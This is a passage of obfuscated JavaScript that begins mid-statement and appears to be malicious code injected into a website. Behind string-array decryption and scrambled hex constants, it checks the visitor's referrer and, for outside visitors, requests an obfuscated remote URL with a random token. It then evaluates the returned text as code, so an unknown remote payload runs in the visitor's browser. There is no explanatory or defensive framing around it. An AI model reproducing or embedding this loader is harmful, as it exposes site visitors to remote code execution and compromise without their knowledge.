P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};